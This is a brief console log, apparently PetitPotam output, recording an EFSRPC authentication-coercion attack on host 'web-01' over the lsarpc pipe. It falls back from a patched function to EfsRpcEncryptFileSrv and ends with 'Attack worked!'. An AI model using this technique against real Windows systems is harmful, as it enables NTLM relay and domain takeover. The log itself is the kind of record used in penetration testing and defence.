 Trying pipe lsarpc
[-] Connecting to ncacn_np:web-01[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!